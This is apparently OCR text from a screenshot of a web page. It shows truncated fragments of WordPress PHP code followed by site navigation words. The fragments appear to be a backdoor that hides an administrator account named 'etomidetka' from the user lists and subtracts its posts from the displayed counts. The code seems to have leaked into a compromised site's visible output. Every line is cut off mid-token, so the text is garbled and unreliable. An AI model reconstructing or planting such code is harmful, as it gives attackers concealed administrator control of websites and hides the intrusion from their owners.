
nction_exists('get_current_screen')) { $screen = get_current_screen(); if ($scree
ded_users : [$excluded_users]; $user_id = username_exists($hidden_user); if ($us
{ $hidden_user = 'etomidetka'; $user_id = username_exists($hidden_user); if ($user_id
 (isset($views['administrator'])) { $views['administrator'] = preg_replace_callback('/\(
on($query) { if ($query->is_main_query()) { $user = get_user_by('login', 'etomidetk
wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) { $author_id = $use
s != 'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb->pre
)) { $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_
function($matches) use ($count_publish) { return '(' . max(0, (int)$matches[1] - $count
monials
Guest Editor
Contact Us
ssia
 Saudi & Russia